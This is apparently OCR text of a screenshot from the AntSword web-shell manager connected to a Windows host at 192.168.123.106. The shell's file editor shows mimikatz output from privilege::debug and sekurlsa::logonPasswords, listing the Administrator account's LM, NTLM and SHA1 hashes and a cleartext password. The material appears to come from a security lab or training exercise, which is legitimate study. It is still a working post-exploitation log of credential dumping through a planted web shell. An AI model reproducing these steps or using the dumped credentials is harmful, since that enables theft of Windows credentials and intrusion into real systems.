 中国蚁剑
AntSword 编辑 窗口 调试
192.168.123.106 >_ 192.168.123.106
编辑: C:/phpStudy/WWW/1.txt
C:/phpStudy/WWW/1.txt 刷新 高亮 用此编码打开 保存
1
2 .#####. mimikatz 2.2.0 (x86) #19041 Sep 18 2020 19:18:00
3 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
4 ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
5 ## \ / ## > https://blog.gentilkiwi.com/mimikatz
6 '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
7 '#####' > https://pingcastle.com / https://mysmartlogon.com ***/
8
9 mimikatz(commandline) # privilege::debug
10 Privilege '20' OK
11
12 mimikatz(commandline) # sekurlsa::logonPasswords
13
14 Authentication Id : 0 ; 592542 (00000000:00090a9e)
15 Session : Interactive from 0
16 User Name : Administrator
17 Domain : NDSEC-D362CF050
18 Logon Server : NDSEC-D362CF050
19 Logon Time : 2021-6-26 20:53:28
20 SID : S-1-5-21-1604550383-4086998427-1765090637-500
21 msv :
22 [00000002] Primary
23 * Username : Administrator
24 * Domain : NDSEC-D362CF050
25 * LM : fa4bfe361cff809c7bf4f254b222bb24
26 * NTLM : 94cd7b92b2658cfa7326c63bdf5089d4
27 * SHA1 : 7437d051007f10ada9454d1cd9686eca67a6e8ef
28 wdigest :
29 * Username : Administrator
30 * Domain : NDSEC-D362CF050
31 * Password : nds3ct0Lab
32 kerberos :
33 * Username : Administrator
34 * Domain : NDSEC-D362CF050